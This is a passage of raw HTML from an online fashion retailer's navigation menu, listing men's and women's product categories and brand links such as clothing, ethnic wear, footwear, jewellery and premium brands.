data-test="navigation-list" id="shop-by-tabs">CATEGORIES</a></div><div class="flyout-inner"><div class="menu-lsec menu-lsec-full-width " id="inner"><div class="column column-1"><div class="third-level" id="third"><div class="title"><a href="/s/clothing-4461-74581"><span><strong>CLOTHING</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/footwear-4792-56591"><span><strong>FOOTWEAR</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/accessories-4792-56591"><span><strong>ACCESSORIES</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/latest-collections-4461-74581"><span><strong>ALL THATS NEW</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/clothing-4461-74582" aria-label="Clothing">Clothing</a></span></div><div role="listitem"><span><a href="/s/footwear-4461-74581" aria-label="Footwear">Footwear</a></span></div><div role="listitem"><span><a href="/s/accessories-4461-74581" aria-label="Accessories">Accessories</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/shop/international-brands"><span><strong>AJIO Global</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/plus-size-5061-69371"><span><strong>Plus Size</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/men-night-lounge-wear/c/830212"><span><strong>NIGHT &amp; LOUNGEWEAR</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/grooming-4384-57431"><span><strong>GROOMING</strong></span><span class="tag-ic newTag">NEW</span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/winterwear-167732"><span><strong>Winterwear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/blazersandwaistcoats-167733" aria-label="Blazers &amp; Waistcoats">Blazers &amp; Waistcoats</a></span></div><div role="listitem"><span><a href="/s/jacketsandcoats-167734" aria-label="Jackets &amp; Coats">Jackets &amp; Coats</a></span></div><div role="listitem"><span><a href="/s/sweatersandcardigans-167735" aria-label="Sweaters &amp; Cardigans">Sweaters &amp; Cardigans</a></span></div><div role="listitem"><span><a href="/s/sweatshirtsandhoodie-167736" aria-label="Sweatshirts &amp; Hoodie">Sweatshirts &amp; Hoodie</a></span></div></div></div></div><div class="column column-2"><div class="third-level" id="third"><div class="title"><a href="/men-western-wear/c/830216"><span><strong>WESTERN WEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/men-jeans/c/830216001" aria-label="Jeans">Jeans</a></span></div><div role="listitem"><span><a href="/men-shirts/c/830216013" aria-label="Shirts">Shirts</a></span></div><div role="listitem"><span><a href="/men-shorts-3-4ths/c/830216002" aria-label="Shorts &amp; 3/4ths">Shorts &amp; 3/4ths</a></span></div><div role="listitem"><span><a href="/s/suitsets-167835" aria-label="Suit Sets">Suit Sets</a></span></div><div role="listitem"><span><a href="/men-track-pants/c/830216003" aria-label="Track Pants">Track Pants</a></span></div><div role="listitem"><span><a href="/s/tracksuits-167836" aria-label="Tracksuits">Tracksuits</a></span></div><div role="listitem"><span><a href="/men-trousers-pants/c/830216004" aria-label="Trousers &amp; Pants">Trousers &amp; Pants</a></span></div><div role="listitem"><span><a href="/men-tshirts/c/830216014" aria-label="Tshirts">Tshirts</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/men-footwear/c/830207"><span><strong>FOOTWEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/boots-182267" aria-label="Boots">Boots</a></span></div><div role="listitem"><span><a href="/men-casual-shoes/c/830207006" aria-label="Casual Shoes">Casual Shoes</a></span></div><div role="listitem"><span><a href="/men-flip-flop-slippers/c/830207001" aria-label="Flip Flops &amp; Slippers">Flip Flops &amp; Slippers</a></span></div><div role="listitem"><span><a href="/men-formal-shoes/c/830207007" aria-label="Formal Shoes">Formal Shoes</a></span></div><div role="listitem"><span><a href="/s/sandals-5149-55061" aria-label="Sandals">Sandals</a></span></div><div role="listitem"><span><a href="/men-sneakers/c/830207010" aria-label="Sneakers">Sneakers</a></span></div><div role="listitem"><span><a href="/men-sports-shoes/c/830207008" aria-label="Sports Shoes">Sports Shoes</a></span></div></div></div></div><div class="column column-3"><div class="third-level" id="third"><div class="title"><a href="/s/ethnicwear-167752"><span><strong>Ethnic Wear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/ethnicjackets-167753" aria-label="Ethnic Jackets">Ethnic Jackets</a></span></div><div role="listitem"><span><a href="/s/ethnicsuitsets-167754" aria-label="Ethnic Suit Sets">Ethnic Suit Sets</a></span></div><div role="listitem"><span><a href="/s/kurtas-167755" aria-label="Kurtas">Kurtas</a></span></div><div role="listitem"><span><a href="/s/pyjamasandchuridars-167756" aria-label="Pyjamas &amp; Churidars">Pyjamas &amp; Churidars</a></span></div><div role="listitem"><span><a href="/s/sherwanisets-167757" aria-label="Sherwani Sets">Sherwani Sets</a></span></div><div role="listitem"><span><a href="/s/stoles-167758" aria-label="Stoles">Stoles</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/men-accessories-brands"><span><strong>Accessories</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/men-backpacks/c/830201001" aria-label="Backpacks">Backpacks</a></span></div><div role="listitem"><span><a href="/men-belts/c/830201007" aria-label="Belts">Belts</a></span></div><div role="listitem"><span><a href="/men-caps-hats/c/830202001" aria-label="Caps &amp; Hats">Caps &amp; Hats</a></span></div><div role="listitem"><span><a href="/s/luggage-and-trolleys-4875-38751" aria-label="Luggage &amp; Trolley Bags">Luggage &amp; Trolley Bags</a></span></div><div role="listitem"><span><a href="/s/perfumesandcolognes-168013" aria-label="Perfumes &amp; Colognes">Perfumes &amp; Colognes</a></span></div><div role="listitem"><span><a href="/men-socks/c/830202002" aria-label="Socks">Socks</a></span></div><div role="listitem"><span><a href="/s/mhp-sunglasses-and-frames-4119-33682" aria-label="Sunglasses">Sunglasses</a></span></div><div role="listitem"><span><a href="/s/wallets-167874" aria-label="Wallets">Wallets</a></span></div><div role="listitem"><span><a href="/s/men-watches-3991-40341" aria-label="Watches">Watches</a></span></div></div></div></div><div class="column column-4"><div class="third-level" id="third"><div class="title"><a href="/men-inner-wear/c/830211"><span><strong>Innerwear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/boxers-167760" aria-label="Boxers">Boxers</a></span></div><div role="listitem"><span><a href="/s/briefs-167761" aria-label="Briefs">Briefs</a></span></div><div role="listitem"><span><a href="/s/pyjamas-167762" aria-label="Pyjamas">Pyjamas</a></span></div><div role="listitem"><span><a href="/s/thermalwear-167763" aria-label="Thermal Wear">Thermal Wear</a></span></div><div role="listitem"><span><a href="/s/trunks-167764" aria-label="Trunks">Trunks</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/jewellery-176606"><span><strong>Jewellery</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/braceletsandkadas-167766" aria-label="Bracelets &amp; Kadas">Bracelets &amp; Kadas</a></span></div><div role="listitem"><span><a href="/s/chains-167767" aria-label="Chains">Chains</a></span></div><div role="listitem"><span><a href="/s/cufflinksandtiepins-167768" aria-label="Cufflinks &amp; Tiepins">Cufflinks &amp; Tiepins</a></span></div><div role="listitem"><span><a href="/s/earrings-167769" aria-label="Earrings">Earrings</a></span></div><div role="listitem"><span><a href="/s/rings-167770" aria-label="Rings">Rings</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/gadgets-167771"><span><strong>Gadgets</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/smartwearables-167772" aria-label="Smart Wearables">Smart Wearables</a></span></div><div role="listitem"><span><a href="/s/fitnessgadgets-167773" aria-label="Fitness Gadgets">Fitness Gadgets</a></span></div><div role="listitem"><span><a href="/s/headphones-167774" aria-label="Headphones">Headphones</a></span></div><div role="listitem"><span><a href="/s/speakers-167775" aria-label="Speakers">Speakers</a></span></div></div></div></div></div></div></li><li id="listItems-shopBy" class="catg inactive-text"><div role="tab" aria-label="BRANDS acts as link" aria-selected="false" id="tab-BRANDS" aria-controls="tabpanel-BRANDS" tabindex="0"><a tabindex="-1" href="/" data-test="navigation-list" id="shop-by-tabs">BRANDS</a></div><div class="flyout-inner"><div class="menu-lsec menu-lsec-full-width " id="inner"><div class="column column-1"><div class="third-level" id="third"><div class="title"><a href="/shop/ajio-gold"><span><strong>Premium Brands</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/b/andamen" aria-label="ANDAMEN">ANDAMEN</a></span></div><div role="listitem"><span><a href="/s/armaniexchange-167737" aria-label="ARMANI EXCHANGE">ARMANI EXCHANGE</a></span></div><div role="listitem"><span><a href="/s/brooksbrothers-167738" aria-label="BROOKS BROTHERS">BROOKS BROTHERS</a></span></div><div role="listitem"><span><a href="/s/converse-167739" aria-label="CONVERSE">CONVERSE</a></span></div><div role="listitem"><span><a href="/s/gant-167740" aria-label="GANT">GANT</a></span></div><div role="listitem"><span><a href="/s/gap-167741" aria-label="GAP">GAP</a></span></div><div role="listitem"><span><a href="/s/gas-167742" aria-label="GAS">GAS</a></span></div><div role="listitem"><span><a href="/s/lamartina-167743" aria-label="LA MARTINA">LA MARTINA</a></span></div><div role="listitem"><span><a href="/s/stevemadden-167744" aria-label="STEVE MADDEN">STEVE MADDEN</a></span></div><div role="listitem"><span><a href="/s/superdry-167745" aria-label="SUPERDRY">SUPERDRY</a></span></div><div role="listitem"><span><a href="/s/tommyhilfiger-167746" aria-label="TOMMY HILFIGER">TOMMY HILFIGER</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/innerwearandloungewear-167802"><span><strong>Innerwear &amp; Loungewear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/jockey-167803" aria-label="JOCKEY">JOCKEY</a></span></div><div role="listitem"><span><a href="/s/levis-167804" aria-label="LEVIS">LEVIS</a></span></div><div role="listitem"><span><a href="/s/gap-167806" aria-label="GAP">GAP</a></span></div><div role="listitem"><span><a href="/s/uspoloassn-167807" aria-label="U.S. POLO ASSN.">U.S. POLO ASSN.</a></span></div></div></div></div><div class="column column-2"><div class="third-level" id="third"><div class="title"><a href="/men-western-wear/c/830216"><span><strong>Western Wear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/allen-solly-5061-69371" aria-label="ALLEN SOLLY">ALLEN SOLLY</a></span></div><div role="listitem"><span><a href="/s/arrow-167882" aria-label="ARROW">ARROW</a></span></div><div role="listitem"><span><a href="/s/eyebogler-167883" aria-label="EYEBOGLER">EYEBOGLER</a></span></div><div role="listitem"><span><a href="/s/fortcollins-167884" aria-label="FORT COLLINS">FORT COLLINS</a></span></div><div role="listitem"><span><a href="/s/handm-167808" aria-label="H&amp;M">H&amp;M</a></span></div><div role="listitem"><span><a href="/s/leecooper-167809" aria-label="LEE COOPER">LEE COOPER</a></span></div><div role="listitem"><span><a href="/s/levis-167941" aria-label="LEVIS">LEVIS</a></span></div><div role="listitem"><span><a href="/s/louisphilippe-167811" aria-label="LOUIS PHILIPPE">LOUIS PHILIPPE</a></span></div><div role="listitem"><span><a href="/s/performax-167812" aria-label="PERFORMAX">PERFORMAX</a></span></div><div role="listitem"><span><a href="/s/puma-167813" aria-label="PUMA">PUMA</a></span></div><div role="listitem"><span><a href="/s/rarerabbit-167814" aria-label="RARE RABBIT">RARE RABBIT</a></span></div><div role="listitem"><span><a href="/s/snitch-167815" aria-label="SNITCH">SNITCH</a></span></div><div role="listitem"><span><a href="/s/spykar-167816" aria-label="SPYKAR">SPYKAR</a></span></div><div role="listitem"><span><a href="/s/thebearhouse-167817" aria-label="THE BEAR HOUSE">THE BEAR HOUSE</a></span></div><div role="listitem"><span><a href="/s/theindiangarageco-167818" aria-label="THE INDIAN GARAGE CO">THE INDIAN GARAGE CO</a></span></div><div role="listitem"><span><a href="/s/uspoloassn-167819" aria-label="U.S. POLO ASSN.">U.S. POLO ASSN.</a></span></div><div role="listitem"><span><a href="/s/vanheusen-167820" aria-label="VAN HEUSEN">VAN HEUSEN</a></span></div></div></div></div><div class="column column-3"><div class="third-level" id="third"><div class="title"><a href="/s/exclusive-brands-5155-65971"><span><strong>Exclusive Brands</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/b/alpha-tribe" aria-label="ALPHA TRIBE">ALPHA TRIBE</a></span></div><div role="listitem"><span><a href="https://asos.ajio.com/s/asos-5561-61451" aria-label="ASOS">ASOS</a></span></div><div role="listitem"><span><a href="/s/buda-jeans-co-5062-62431" aria-label="BUDA JEANS CO">BUDA JEANS CO</a></span></div><div role="listitem"><span><a href="/s/men-dnmx-brand" aria-label="DNMX">DNMX</a></span></div><div role="listitem"><span><a href="/s/john-players-4042-45201" aria-label="JOHN PLAYERS">JOHN PLAYERS</a></span></div><div role="listitem"><span><a href="/b/john-players-jeans" aria-label="JOHN PLAYERS JEANS">JOHN PLAYERS JEANS</a></span></div><div role="listitem"><span><a href="/s/lee-cooper-4697-78681" aria-label="LEE COOPER">LEE COOPER</a></span></div><div role="listitem"><span><a href="/s/neonomad-167747" aria-label="NEONOMAD">NEONOMAD</a></span></div><div role="listitem"><span><a href="/s/netplay-4042-45201" aria-label="NETPLAY">NETPLAY</a></span></div><div role="listitem"><span><a href="/s/shein-167748" aria-label="SHEIN">SHEIN</a></span></div><div role="listitem"><span><a href="/s/men-teamspirit-brand" aria-label="TEAMSPIRIT">TEAMSPIRIT</a></span></div></div></div></div><div class="column column-4"><div class="third-level" id="third"><div class="title"><a href="/s/ethnicwear-167821"><span><strong>Ethnicwear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/fabindia-167822" aria-label="FABINDIA">FABINDIA</a></span></div><div role="listitem"><span><a href="/s/jompers-167823" aria-label="JOMPERS">JOMPERS</a></span></div><div role="listitem"><span><a href="/s/kisah-167824" aria-label="KISAH">KISAH</a></span></div><div role="listitem"><span><a href="/s/manyavar-167825" aria-label="MANYAVAR">MANYAVAR</a></span></div><div role="listitem"><span><a href="/s/samav-167826" aria-label="SAMAV">SAMAV</a></span></div><div role="listitem"><span><a href="/s/sojanya-167827" aria-label="SOJANYA">SOJANYA</a></span></div><div role="listitem"><span><a href="/s/vastramay-167828" aria-label="VASTRAMAY">VASTRAMAY</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/men-footwear/c/830207"><span><strong>Footwear</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/adidas-4042-45201" aria-label="ADIDAS">ADIDAS</a></span></div><div role="listitem"><span><a href="/s/asics-167786" aria-label="ASICS">ASICS</a></span></div><div role="listitem"><span><a href="/s/clarks-167787" aria-label="CLARKS">CLARKS</a></span></div><div role="listitem"><span><a href="/s/crocs-167788" aria-label="CROCS">CROCS</a></span></div><div role="listitem"><span><a href="/s/newbalance-167789" aria-label="NEW BALANCE">NEW BALANCE</a></span></div><div role="listitem"><span><a href="/s/nike-167790" aria-label="NIKE">NIKE</a></span></div><div role="listitem"><span><a href="/s/puma-167791" aria-label="PUMA">PUMA</a></span></div><div role="listitem"><span><a href="/s/redtape-167792" aria-label="RED TAPE">RED TAPE</a></span></div><div role="listitem"><span><a href="/s/skechers-167793" aria-label="SKECHERS">SKECHERS</a></span></div></div></div></div><div class="column column-5"><div class="third-level" id="third"><div class="title"><a href="/s/accessories-167794"><span><strong>Accessories</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/casio-167795" aria-label="CASIO">CASIO</a></span></div><div role="listitem"><span><a href="/s/armaniexchange-167796" aria-label="ARMANI EXCHANGE">ARMANI EXCHANGE</a></span></div><div role="listitem"><span><a href="/s/puma-167797" aria-label="PUMA">PUMA</a></span></div><div role="listitem"><span><a href="/s/titan-167798" aria-label="TITAN">TITAN</a></span></div><div role="listitem"><span><a href="/s/tommyhilfiger-167799" aria-label="TOMMY HILFIGER">TOMMY HILFIGER</a></span></div><div role="listitem"><span><a href="/s/guess-167800" aria-label="GUESS">GUESS</a></span></div><div role="listitem"><span><a href="/s/fossil-167801" aria-label="FOSSIL">FOSSIL</a></span></div></div></div></div></div></div></li></ul></div><div class="dp-overlay close-seo-dropdown-overlay" style="top:90px"></div></li><li style="height:40px" data-test="li-WOMEN"><div id="menu-item-seperator" style="display:flex;align-items:center"><div style="position:relative;width:max-content"><div id="menu-caret-link"><a href="/shop/women" style="color:#333;height:40px;font-size:16px" title="WOMEN" class=" alignTag"><span>WOMEN</span></a><button class="expand-nav-btn" aria-expanded="false" aria-controls="ul-WOMEN" aria-label="WOMEN More"><img src="https://assets-jiocdn.ajio.com/static/img/filter-downarrow-icon.png" alt=""/></button></div></div></div><div class="menu-flyout close-seo-dropdown-menu  " style="top:87px" id="ul-WOMEN"><ul class="menu-lfirst" role="tablist" aria-labelledby="shop-by"><span class="shopby-text" aria-label="Shop by:" aria-hidden="true" id="shop-by">Shop by: </span><li id="listItems-shopBy" class="catg inactive-text"><div role="tab" aria-label="CATEGORIES acts as link" aria-selected="false" id="tab-CATEGORIES" aria-controls="tabpanel-CATEGORIES" tabindex="0"><a tabindex="-1" href="/" data-test="navigation-list" id="shop-by-tabs">CATEGORIES</a></div><div class="flyout-inner"><div class="menu-lsec menu-lsec-full-width " id="inner"><div class="column column-1"><div class="third-level" id="third"><div class="title"><a href="/s/clothing-4461-75481"><span><strong>CLOTHING</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/footwear-4792-56592"><span><strong>FOOTWEAR</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/accessories-4792-56592"><span><strong>ACCESSORIES</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/allthatsnew-168270"><span><strong>ALL THATS NEW</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/clothing-168271" aria-label="Clothing">Clothing</a></span></div><div role="listitem"><span><a href="/s/footwear-168272" aria-label="Footwear">Footwear</a></span></div><div role="listitem"><span><a href="/s/accessories-168273" aria-label="Accessories">Accessories</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/shop/international-brands"><span><strong>AJIO GLOBAL</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/curve-size-5061-69371"><span><strong>CURVE SIZE</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/c/830313"><span><strong>NIGHT &amp; LOUNGEWEAR</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/beauty-4384-57431"><span><strong>BEAUTY</strong></span><span class="tag-ic newTag">NEW</span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/athleisure-3683-44441"><span><strong>ATHLEISURE</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><a href="/s/winterwear-168274"><span><strong>WINTERWEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/blazersandwaistcoats-168275" aria-label="Blazers &amp; Waistcoats">Blazers &amp; Waistcoats</a></span></div><div role="listitem"><span><a href="/s/jacketsandcoats-168276" aria-label="Jackets &amp; Coats">Jackets &amp; Coats</a></span></div><div role="listitem"><span><a href="/s/sweatersandcardigans-168277" aria-label="Sweaters &amp; Cardigans">Sweaters &amp; Cardigans</a></span></div><div role="listitem"><span><a href="/s/sweatshirtsandhoodies-168278" aria-label="Sweatshirts &amp;Hoodies">Sweatshirts &amp;Hoodies</a></span></div></div></div></div><div class="column column-2"><div class="third-level" id="third"><div class="title"><a href="/s/footwear-168299"><span><strong>FOOTWEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/boots-182266" aria-label="Boots">Boots</a></span></div><div role="listitem"><span><a href="/s/casualshoes-168301" aria-label="Casual Shoes">Casual Shoes</a></span></div><div role="listitem"><span><a href="/s/flipflopsandslipper-168302" aria-label="Flip Flops &amp; Slipper">Flip Flops &amp; Slipper</a></span></div><div role="listitem"><span><a href="/s/sandals-168303" aria-label="Sandals">Sandals</a></span></div><div role="listitem"><span><a href="/s/sneakers-168304" aria-label="Sneakers">Sneakers</a></span></div><div role="listitem"><span><a href="/s/sportsshoes-168305" aria-label="Sports Shoes">Sports Shoes</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/gadgets-168328"><span><strong>Gadgets</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/smartwearables-168329" aria-label="Smart Wearables">Smart Wearables</a></span></div><div role="listitem"><span><a href="/s/fitnessgadgets-168330" aria-label="Fitness Gadgets">Fitness Gadgets</a></span></div><div role="listitem"><span><a href="/s/headphones-168331" aria-label="Headphones">Headphones</a></span></div><div role="listitem"><span><a href="/s/speakers-168332" aria-label="Speakers">Speakers</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/jewellery-168323"><span><strong>JEWELLERY</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/goldandsilveridolsandcoins-168324" aria-label="Gold and Silver Idols &amp; Coins">Gold and Silver Idols &amp; Coins</a></span></div><div role="listitem"><span><a href="/s/goldanddiamondjewellery-168325" aria-label="Gold and Diamond Jewellery">Gold and Diamond Jewellery</a></span></div><div role="listitem"><span><a href="/s/silverjewellery-168326" aria-label="Silver Jewellery">Silver Jewellery</a></span></div><div role="listitem"><span><a href="/s/fashionjewellery-168327" aria-label="Fashion Jewellery">Fashion Jewellery</a></span></div></div></div></div><div class="column column-3"><div class="third-level" id="third"><div class="title"><a href="/s/westernwear-168279"><span><strong>WESTERN WEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/dresses-168280" aria-label="Dresses">Dresses</a></span></div><div role="listitem"><span><a href="/s/jeansandjeggings-168281" aria-label="Jeans &amp; Jeggings">Jeans &amp; Jeggings</a></span></div><div role="listitem"><span><a href="/s/tops-168282" aria-label="Tops">Tops</a></span></div><div role="listitem"><span><a href="/s/trousersandpants-168283" aria-label="Trousers &amp; Pants">Trousers &amp; Pants</a></span></div><div role="listitem"><span><a href="/s/tshirts-168284" aria-label="Tshirts">Tshirts</a></span></div><div role="listitem"><span><a href="/s/trackpants-168285" aria-label="Track Pants">Track Pants</a></span></div><div role="listitem"><span><a href="/s/shirts-168286" aria-label="Shirts">Shirts</a></span></div><div role="listitem"><span><a href="/s/leggings-168287" aria-label="Leggings">Leggings</a></span></div><div role="listitem"><span><a href="/s/co-ordsets-168288" aria-label="Co-ord Sets">Co-ord Sets</a></span></div></div></div></div><div class="column column-4"><div class="third-level" id="third"><div class="title"><a href="/s/ethnicwear-168289"><span><strong>ETHINIC WEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/co-ordsets-168290" aria-label="Co-ord Sets">Co-ord Sets</a></span></div><div role="listitem"><span><a href="/s/dressesandgowns-168291" aria-label="Dresses &amp; Gowns">Dresses &amp; Gowns</a></span></div><div role="listitem"><span><a href="/s/kurtasuitsets-168292" aria-label="Kurta Suit Sets">Kurta Suit Sets</a></span></div><div role="listitem"><span><a href="/s/kurta-bottomset-168293" aria-label="Kurta-Bottom Set">Kurta-Bottom Set</a></span></div><div role="listitem"><span><a href="/s/kurtas-168294" aria-label="Kurtas">Kurtas</a></span></div><div role="listitem"><span><a href="/s/kurtisandtunics-168295" aria-label="Kurtis &amp; Tunics">Kurtis &amp; Tunics</a></span></div><div role="listitem"><span><a href="/s/lehengacholisets-168296" aria-label="Lehenga Choli Sets">Lehenga Choli Sets</a></span></div><div role="listitem"><span><a href="/s/salwarsandchuridars-168297" aria-label="Salwars &amp; Churidars">Salwars &amp; Churidars</a></span></div><div role="listitem"><span><a href="/s/sarees-168298" aria-label="Sarees">Sarees</a></span></div></div></div></div><div class="column column-5"><div class="third-level" id="third"><div class="title"><a href="/s/accessories-168306"><span><strong>ACCESSORIES</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/backpacks-168307" aria-label="Backpacks">Backpacks</a></span></div><div role="listitem"><span><a href="/s/belts-168308" aria-label="Belts">Belts</a></span></div><div role="listitem"><span><a href="/s/capsandhats-168309" aria-label="Caps &amp; Hats">Caps &amp; Hats</a></span></div><div role="listitem"><span><a href="/s/clutchesandwristlets-168310" aria-label="Clutches &amp; Wristlets">Clutches &amp; Wristlets</a></span></div><div role="listitem"><span><a href="/s/handbags-168311" aria-label="Handbags">Handbags</a></span></div><div role="listitem"><span><a href="/s/shawlsandwraps-168312" aria-label="Shawls &amp; Wraps">Shawls &amp; Wraps</a></span></div><div role="listitem"><span><a href="/s/socksandstockings-168395" aria-label="Socks &amp; Stockings">Socks &amp; Stockings</a></span></div><div role="listitem"><span><a href="/s/stolesandscarves-168396" aria-label="Stoles &amp; Scarves">Stoles &amp; Scarves</a></span></div><div role="listitem"><span><a href="/s/sunglasses-168313" aria-label="Sunglasses">Sunglasses</a></span></div><div role="listitem"><span><a href="/s/wallets-168314" aria-label="Wallets">Wallets</a></span></div><div role="listitem"><span><a href="/s/watches-168315" aria-label="Watches">Watches</a></span></div></div></div></div><div class="column column-6"><div class="third-level" id="third"><div class="title"><a href="/s/innerwearandloungewear-168397"><span><strong>LINGERIE &amp; INNERWEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/bras-168316" aria-label="Bras">Bras</a></span></div><div role="listitem"><span><a href="/s/nightandloungewearsets-168317" aria-label="Night &amp; Lounge Wear Sets">Night &amp; Lounge Wear Sets</a></span></div><div role="listitem"><span><a href="/s/nightshirtsandnighties-168318" aria-label="Night shirts &amp; Nighties">Night shirts &amp; Nighties</a></span></div><div role="listitem"><span><a href="/s/panties-168319" aria-label="Panties">Panties</a></span></div><div role="listitem"><span><a href="/s/pyjamasandshorts-168320" aria-label="Pyjamas &amp; Shorts">Pyjamas &amp; Shorts</a></span></div><div role="listitem"><span><a href="/s/shapewear-168321" aria-label="Shapewear">Shapewear</a></span></div><div role="listitem"><span><a href="/s/thermalwear-168322" aria-label="Thermal Wear">Thermal Wear</a></span></div></div></div></div></div></div></li><li id="listItems-shopBy" class="catg inactive-text"><div role="tab" aria-label="BRANDS acts as link" aria-selected="false" id="tab-BRANDS" aria-controls="tabpanel-BRANDS" tabindex="0"><a tabindex="-1" href="/" data-test="navigation-list" id="shop-by-tabs">BRANDS</a></div><div class="flyout-inner"><div class="menu-lsec menu-lsec-full-width " id="inner"><div class="column column-1"><div class="third-level" id="third"><div class="title"><a href="/shop/ajio-gold"><span><strong>Premium Brands</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/aldo-5061-69371" aria-label="ALDO">ALDO</a></span></div><div role="listitem"><span><a href="/s/armani-exchange-4042-53541" aria-label="ARMANI EXCHANGE">ARMANI EXCHANGE</a></span></div><div role="listitem"><span><a href="/s/clarks-5061-69372" aria-label="CLARKS">CLARKS</a></span></div><div role="listitem"><span><a href="/s/forevernew-168398" aria-label="FOREVER NEW">FOREVER NEW</a></span></div><div role="listitem"><span><a href="/s/gap-168399" aria-label="GAP">GAP</a></span></div><div role="listitem"><span><a href="/s/guess-168333" aria-label="GUESS">GUESS</a></span></div><div role="listitem"><span><a href="/s/handm-168400" aria-label="H&amp;M">H&amp;M</a></span></div><div role="listitem"><span><a href="/s/marksandspencer-168401" aria-label="MARKS &amp; SPENCER">MARKS &amp; SPENCER</a></span></div><div role="listitem"><span><a href="/s/stevemadden-168336" aria-label="STEVE MADDEN">STEVE MADDEN</a></span></div><div role="listitem"><span><a href="/s/superdry-168337" aria-label="SUPERDRY">SUPERDRY</a></span></div><div role="listitem"><span><a href="/s/tommyhilfiger-168338" aria-label="TOMMY HILFIGER">TOMMY HILFIGER</a></span></div></div></div></div><div class="column column-2"><div class="third-level" id="third"><div class="title"><a href="/s/footwear-168404"><span><strong>FOOTWEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/adidas-168405" aria-label="ADIDAS">ADIDAS</a></span></div><div role="listitem"><span><a href="/s/aldo-168406" aria-label="ALDO">ALDO</a></span></div><div role="listitem"><span><a href="/s/bata-168343" aria-label="BATA">BATA</a></span></div><div role="listitem"><span><a href="/s/catwalk-168344" aria-label="CATWALK">CATWALK</a></span></div><div role="listitem"><span><a href="/s/nike-168345" aria-label="NIKE">NIKE</a></span></div><div role="listitem"><span><a href="/s/puma-168346" aria-label="PUMA">PUMA</a></span></div><div role="listitem"><span><a href="/s/redtape-168347" aria-label="RED TAPE">RED TAPE</a></span></div><div role="listitem"><span><a href="/s/shoetopia-168348" aria-label="SHOETOPIA">SHOETOPIA</a></span></div><div role="listitem"><span><a href="/s/skechers-168349" aria-label="SKECHERS">SKECHERS</a></span></div><div role="listitem"><span><a href="/s/stevemadden-168350" aria-label="STEVE MADDEN">STEVE MADDEN</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/innerwear&amp;loungewear-168361"><span><strong>LINGERIE &amp; INNERWEAR</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/amante-168403" aria-label="AMANTE">AMANTE</a></span></div><div role="listitem"><span><a href="/s/clovia-168362" aria-label="CLOVIA">CLOVIA</a></span></div><div role="listitem"><span><a href="/s/hunkemoller-168363" aria-label="HUNKEMOLLER">HUNKEMOLLER</a></span></div><div role="listitem"><span><a href="/s/jockey-168364" aria-label="JOCKEY">JOCKEY</a></span></div><div role="listitem"><span><a href="/s/marksandspencer-168402" aria-label="MARKS &amp; SPENCER">MARKS &amp; SPENCER</a></span></div><div role="listitem"><span><a href="/s/zivame-168366" aria-label="ZIVAME">ZIVAME</a></span></div></div></div></div><div class="column column-3"><div class="third-level" id="third"><div class="title"><a 